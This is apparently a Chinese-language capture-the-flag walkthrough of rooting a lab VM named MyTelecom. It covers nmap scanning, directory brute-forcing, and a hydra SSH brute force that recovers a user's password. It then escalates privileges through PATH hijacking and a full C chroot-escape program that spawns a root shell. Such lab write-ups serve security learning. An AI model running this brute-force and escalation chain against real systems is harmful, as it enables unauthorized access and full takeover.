主机层面扫描:
╰─ nmap -p1-65535 -sV -A 10.10.202.14
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.202.145
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:62:0d:b3:16:c1:8c:83:1a:06:1f:c7:95:c9:9d:7f (DSA)
| 2048 5c:db:b8:92:4e:70:6a:91:7e:4b:57:21:29:84:ec:bf (RSA)
|_ 256 d8:98:4a:89:cd:fd:eb:44:6c:84:14:f7:eb:b3:bd:68 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: MyTelecom
MAC Address: 00:50:56:32:34:5D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: Welcome; OS: Linux; CPE: cpe:/o:linux:linux_kernel
匿名FTP访问无任何有用的信息获取
HTTP 服务
http://10.10.202.148/#
尝试登录看是否存在注入漏洞,证明是静态页面,跟后端数据库完全不交互
继续进行目录爆破,这里使用dirbuster 字典:directory-list-2.3-medium.txt
http://10.10.202.148/telecom/
http://10.10.202.148/backups
http://10.10.202.148/backups/index.html
访问均显示空白页面,只有telecom右键源码发现用户信息,尝试SSH爆破下


hydra 爆破密码为:universal
╰─ hydra -l gogu -P /usr/share/wordlists/rockyou.txt 10.10.202.148 ssh

尝试提权查找suid的文件
这里本来可以使用find进行查找: find / -perm u=s -type f -iname ".*" 2>/dev/null 但是由于系统没有内置find命令,因此只能使用ls 的R 参数
$ ls -latR /home/

提权操作:
ls -lRah
echo "/bin/sh" > date
chmod 777 date
export PATH=/home/gogu:$PATH
/home/gogu/…/sysdate/

这里提权参考这个:
https://filippo.io/escaping-a-chroot-jail-slash-1/
提权代码:
#include <sys/stat.h>
#include <unistd.h>
#include <fcntl.h>
int main() {
int dir_fd, x;
setuid(0);
mkdir(".42", 0755);
dir_fd = open(".", O_RDONLY);
chroot(".42");
fchdir(dir_fd);
close(dir_fd);
for(x = 0; x < 1000; x++) chdir("..");
chroot(".");
return execl("/bin/sh", "-i", NULL);
}
# apt install gcc-multilib -y
# gcc hack404.c -o hack404 -m32
拷贝到远程主机
╰─ ssh gogu@10.10.202.148 "cat> hack404" < hack404
gogu@10.10.202.148's password:

完!